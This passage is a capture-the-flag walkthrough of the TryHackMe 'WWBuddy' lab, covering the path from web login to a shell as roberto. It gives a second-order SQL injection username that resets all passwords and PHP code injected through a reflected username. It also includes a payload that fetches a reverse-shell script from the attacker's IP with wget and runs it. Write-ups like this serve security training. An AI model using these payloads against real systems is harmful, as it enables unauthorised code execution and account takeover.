 Room Link : https://tryhackme.com/room/wwbuddy
WWBuddy is a medium rated TryHackMe room by Termack. Second order SQL injection combined with unsanitized user input and reflection of the unsanitized user input on the PHP file gives us a reverse shell on the box as user www-data. On the box, we get the creds for user roberto in the log files and creds for user jenny was bruteforced using hydra. SUID binary was reversed with ghidra and exploited to get the root shell on the box.
Port Scan
All Port
Detailed Scan
Port 80 It presented us with a login page. I tried few common creds like admin:adminand admin:password.
admin:admin wwbuddy:wwbuddy With wwbuddy:wwbuddy, we get a different response. That means there is a user called wwbuddy on the webserver. Using this way we can bruteforce the valid users on the webserver if we have to.
Also the tag on the box has SQLI, so I capture the request using burp and ran it with SQLMap but the SQLMap did not give anything.
Sign Up
As there is an option for signing up, lets sign up. I signed up with admin:password.
Logging in Looking at the homepage,we can say this is an app for chatting with friends and also we can see that wwbuddy is already on our chat list as it might be the bot.
Checking WWBuddy on chat As I was manually exploring the webapp, I ran a gobuster to find out potential hidden directories and files.
Directory and file brute force
Visiting /admin

Looks like we have to admin user to access this directory. I also ran gobuster on this dir but did not get anything.
I tested almost every user input to check whether the webapp was vulnerable to SQL injection but I had no luck. So I started playing with the functionality and different parameters on the webapp.
Edit Info
Parameters on edit info does not seem to be vulnerable to SQL injection but there are no any checks involved with the username parameter. That means we can name our username anything we want, such as admin' or 1=1 -- and if this username parameter is used anywhere on the backend for cetain purpose, we maybe be able to execute the random queries on the MYSQL server. Change Password We can change the password for the current user. So, for the backend to know whose password is to be changed, it must use some SQL queries which might involve the username parameter. Well, we don't know for sure that it involves the username parameter as the developer might also have used parameters like id which might be the primary key on the database. But it is worth a try and if the username parameter is involved while this password changing process, it is highly likely that all of the users password will be changed.
Hypothesis
Then this will return every user on the database. Then there might be password checks if the entered password is equal to current password, and after the successful password check, the password is updated and while updating the password, password of all users will change.
Changing the password from password to password1 And the password is successfully changed. Lets try to login with user wwbuddy, which is a valid account and also might have list of all the users on the webserver as it is a default friend to all the user's account.
Loggin with wwbuddy And with wwbuddy:password1, we log in.
Looking at the chat list, we find two new users. ie Henry and Roberto.
Accessing /admin with wwbuddy

Even with wwbuddy we can not access /admin.
Loggin with henry There is an interesting conversation between Henry and Roberto. They are talking about the default login credentials for new users which is the birthdate and also talking about a new girl joining their company. So, if we know the username of this girl, and her birth date we could guess her SSH password.
This case might come handy or it might not, but its good to know the default pattern.
Checking the birthdate format on edit info page The birthdate is in the format mm/dd/yyyy.
Checking /admin with user henry

One interesting thing about this page is that the field username which has no input sanitization is directly reflected. So now we can create a username with <?php system('id') ?> and can get code execution on the server.
Changing the username Accessing /admin with this user
Accessing /admin with Henry
We get code execution and get our first flag. Using <?php system($_GET['cmd']) ?> gave an error for some reason, so I created a file called shell.sh on my box with reverse shell payload, opened up an http server using python and fetched the file first and executed on the second time as there was a limit on how long the username should be.
Reverse shell as www-data
Content of shell.sh
Opening up an HTTP Server
Changing the username
Username Used <?php system('wget 10.6.31.213/shell.sh') ?>

Accessing /admin from low priv user for triggering
Accessing /admin from admin's account
And looking at the webserver, we got a hit.
Changing the name
Now we have to change the name so that we can execute the shell.sh file on the webserver. Name used : <?php system('/bin/bash shell.sh') ?>
Accessing /admin from low priv user
Listening on our box
Accessing /admin from admin's account
We don't get any output here but if we check the netcat listener we get a reverse shell back.
Getting a proper TTY
Now lets get a proper shell with auto completion.
Hit CRTL+z to background the current process and on local box type
and type fg and hit enter twice and on the reverse shell export the TERM as xterm.
Privilege Escalation
Users with shell
There are 4 users on the box who have a login shell, one being root and other are wwbuddy,jenny and roberto. As jenny is the new member of the company, her password might still be her birthdate but we dont know her birthdate for now.
Reading log files
There is a particular entry which looks like username:password combination as user might have mistakenly typed out password on username field.
'RobertoyVno**8wf'
This info could also be found from result of linpeas as it looks for the potential passwords inside log files.
Trying to login as roberto
And we login as roberto.
On Roberto home directory
Content of importante.txt
We get another flag and some message which seems to be on spanish.
